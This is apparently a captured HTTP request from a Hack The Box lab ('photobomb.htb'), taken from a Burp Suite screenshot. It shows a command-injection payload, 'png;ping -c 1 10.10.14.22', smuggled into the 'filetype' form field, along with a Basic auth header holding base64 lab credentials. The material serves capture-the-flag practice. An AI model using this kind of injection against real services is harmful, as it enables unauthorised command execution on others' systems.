 Request Response
Pretty Raw Hex
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://photobomb.htb/printer
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 98
10 Origin: http://photobomb.htb
11 DNT: 1
12 Authorization: Basic cEgwdDA6YjBNYiE=
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15
16 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=png;ping+-c+1+10.10.14.22&dimensions=150x100